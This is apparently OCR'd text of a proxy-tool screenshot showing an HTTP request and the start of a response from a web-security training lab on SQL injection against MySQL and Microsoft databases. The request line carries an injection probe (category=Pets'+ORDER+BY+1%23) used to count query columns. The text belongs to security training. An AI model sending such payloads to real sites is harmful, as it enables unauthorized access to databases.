 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+ORDER+BY+1%23 HTTP/1.1
2 Host: acb61fbc1ebe041b809200ea002900f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=RHAbZ5F7GMmES8qCGy4A19xFuzStEPjq
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">